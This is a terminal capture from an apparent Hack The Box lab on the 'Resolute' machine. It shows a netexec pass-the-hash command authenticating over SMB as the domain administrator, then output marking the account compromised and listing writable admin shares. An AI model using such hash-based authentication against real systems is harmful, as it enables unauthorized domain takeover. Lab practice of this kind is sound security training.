 kali in ~/Desktop/WindowsTools 🐍 v3.12.6 2GiB/15GiB | 0B/1GiB with /usr/bin/zsh
🕙 14:50:38 zsh ❯ netexec smb $box -u $user -H $hash --shares
SMB 10.129.216.149 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megabank.local) (signing:True) (SMBv1:T
rue)
SMB 10.129.216.149 445 RESOLUTE [+] megabank.local\administrator: (Compromised!)
SMB 10.129.216.149 445 RESOLUTE Node ADMINISTRATOR@MEGABANK.LOCAL successfully set as owned in BloodHound
SMB 10.129.216.149 445 RESOLUTE Node RESOLUTE.MEGABANK.LOCAL successfully set as owned in BloodHound
SMB 10.129.216.149 445 RESOLUTE [*] Enumerated shares
SMB 10.129.216.149 445 RESOLUTE Share Permissions Remark
SMB 10.129.216.149 445 RESOLUTE ----- ----------- ------
SMB 10.129.216.149 445 RESOLUTE ADMIN$ READ,WRITE Remote Admin
SMB 10.129.216.149 445 RESOLUTE C$ READ,WRITE Default share
SMB 10.129.216.149 445 RESOLUTE IPC$ Remote IPC
SMB 10.129.216.149 445 RESOLUTE NETLOGON READ,WRITE Logon server share
SMB 10.129.216.149 445 RESOLUTE SYSVOL READ,WRITE Logon server share